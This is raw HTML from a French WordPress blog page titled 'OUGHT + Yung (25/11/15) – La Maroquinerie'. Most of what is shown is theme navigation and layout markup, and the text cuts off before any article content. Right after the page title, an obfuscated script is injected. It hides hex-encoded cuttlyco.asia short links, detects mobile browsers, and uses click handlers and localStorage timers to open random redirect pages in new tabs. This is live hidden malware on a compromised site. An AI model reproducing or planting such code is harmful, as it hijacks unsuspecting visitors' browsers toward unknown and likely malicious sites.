<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.spintheblackcircle.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.spintheblackcircle.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.spintheblackcircle.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.spintheblackcircle.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.spintheblackcircle.fr/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.spintheblackcircle.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.spintheblackcircle.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-tdABJ2hP6C3-container style-local-10-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-tdABJ2hP6C3-align style-local-10-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-tdABJ2hP6C3-iconWrapper style-local-10-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-697a3e7213510" data-target-id="kubio-offscreen-697a3e7213510" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-697a3e7213510-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-tdABJ2hP6C3-icon style-local-10-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-tdABJ2hP6C3-offscreenOverlay style-local-10-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-697a3e7213510-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-tdABJ2hP6C3-offscreen style-local-10-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-697a3e7213510"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-tdABJ2hP6C3-inner style-local-10-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-YtI4D4x77Pd-container style-local-11-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Ptt-tC4cqbd-container style-local-12-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Ptt-tC4cqbd-inner style-local-12-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-iEQd_8cD3uW-container style-local-13-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-iEQd_8cD3uW-inner style-local-13-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-iEQd_8cD3uW-align style-local-13-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-sIOH70LRC4d-container style-local-14-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.spintheblackcircle.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-sIOH70LRC4d-image style-local-14-image kubio-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-sIOH70LRC4d-alternateImage style-local-14-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><span class="position-relative wp-block-kubio-logo__text style-sIOH70LRC4d-text style-local-14-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-FGJ9dD7cbSv-outer style-local-15-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-XCM6-E6wXWm-outer style-local-16-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1"><a href="https://www.spintheblackcircle.fr/category/general/" style=";--kubio-menu-item-depth:0">General</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.spintheblackcircle.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.spintheblackcircle.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.spintheblackcircle.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.spintheblackcircle.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.spintheblackcircle.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.spintheblackcircle.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.spintheblackcircle.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.spintheblackcircle.fr/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.spintheblackcircle.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.spintheblackcircle.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-DKqBJe4QbSY-container style-local-17-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-DKqBJe4QbSY-inner style-local-17-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-O7h43kNtStU-container style-local-18-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-O7h43kNtStU-inner style-local-18-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-O7h43kNtStU-align style-local-18-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-aPd0LKtkmw7-text style-local-19-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-OEKa2usAubl-outer style-local-20-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(180deg,rgba( 42,245,152,0 ) 0%,rgba(var(--kubio-color-1-variant-4),0.7) 100%)"></div></div><div data-kubio-component="slideshow" data-kubio-settings="{&quot;duration&quot;:&quot;5000ms&quot;,&quot;speed&quot;:&quot;1000ms&quot;}" class="background-layer kubio-slideshow"><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-11931462-1.jpeg&quot;);z-index:0" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-4050284-1.jpeg&quot;);z-index:1" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-5094679-1.jpeg&quot;);z-index:2" class="slideshow-image"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(180deg,rgba( 42,245,152,0 ) 0%,rgba(var(--kubio-color-1-variant-4),0.7) 100%)"></div></div><div data-kubio-component="slideshow" data-kubio-settings="{&quot;duration&quot;:&quot;5000ms&quot;,&quot;speed&quot;:&quot;1000ms&quot;}" class="background-layer kubio-slideshow"><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-11931462-1.jpeg&quot;);z-index:0" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-4050284-1.jpeg&quot;);z-index:1" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-5094679-1.jpeg&quot;);z-index:2" class="slideshow-image"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(180deg,rgba( 42,245,152,0 ) 0%,rgba(var(--kubio-color-1-variant-4),0.7) 100%)"></div></div><div data-kubio-component="slideshow" data-kubio-settings="{&quot;duration&quot;:&quot;5000ms&quot;,&quot;speed&quot;:&quot;1000ms&quot;}" class="background-layer kubio-slideshow"><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-11931462-1.jpeg&quot;);z-index:0" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-4050284-1.jpeg&quot;);z-index:1" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-5094679-1.jpeg&quot;);z-index:2" class="slideshow-image"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-OEKa2usAubl-inner style-local-20-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-lvUcCaGig2B-container style-local-21-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-lvUcCaGig2B-inner style-local-21-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-5B2I6w4jNjn-container style-local-22-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-5B2I6w4jNjn-inner style-local-22-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-5B2I6w4jNjn-align style-local-22-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-PHegWXpwqd0-container style-local-23-container" data-kubio="kubio/page-title">OUGHT + Yung (25/11/15) – La Maroquinerie</h1></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

<div class="wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer style-single-lAFSH8Xo9x-outer style-local-24-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-layout__inner style-single-lAFSH8Xo9x-inner style-local-24-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-baLWB4dRKjp-container style-local-25-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-baLWB4dRKjp-inner style-local-25-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-kxeqsSpdy-n-container style-local-26-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-kxeqsSpdy-n-inner style-local-26-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-3 v-inner-md-0 h-px-3 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-kxeqsSpdy-n-align style-local-26-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-single-rlYTEhTMib-container style-local-27-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.spintheblackcircle.fr\/ought-yung-25-11-15-la-maroquinerie-2\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="1255" height="1840" class="position-relative wp-block-kubio-post-featured-image__image style-single-rlYTEhTMib-image style-local-27-image wp-image-2007" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/620e3565fd940fad81c52720514d168f.jpg" srcset="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/620e3565fd940fad81c52720514d168f.jpg 1255w, https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/620e3565fd940fad81c52720514d168f-205x300.jpg 205w, https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/620e3565fd940fad81c52720514d168f-768x1126.jpg 768w, https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/620e3565fd940fad81c52720514d168f-698x1024.jpg 698w" sizes="(max-width: 1255px) 100vw, 1255px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-single-rlYTEhTMib-inner style-local-27-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-single-rlYTEhTMib-align style-local-27-align h-y-container align-self-lg-end align-self-md-end align-self-end"></div></div></figure><div class="wp-block wp-block-kubio-post-meta  position-relative 